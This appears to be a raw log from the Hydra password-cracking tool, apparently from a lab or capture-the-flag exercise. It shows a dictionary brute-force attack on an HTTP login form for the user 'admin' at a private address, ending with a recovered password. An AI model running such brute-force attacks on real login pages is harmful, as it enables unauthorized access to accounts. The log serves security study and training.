 [ATTEMPT] target 10.10.65.121 - login "admin" - pass "starlight" - 1460 of 14344399 [child 1] (0
/0)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "unique" - 1461 of 14344399 [child 10] (0/0
)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "tiger1" - 1462 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "rivera" - 1463 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "morales" - 1464 of 14344399 [child 9] (0/0
)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "coolcat" - 1465 of 14344399 [child 0] (0/0
)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "steelers" - 1466 of 14344399 [child 8] (0/
0)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "judith" - 1467 of 14344399 [child 14] (0/0
)
[ATTEMPT] target 10.10.65.121 - login "admin" - pass "dimples" - 1468 of 14344399 [child 11] (0/
0)
[80][http-post-form] host: 10.10.65.121   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-08 14:12:56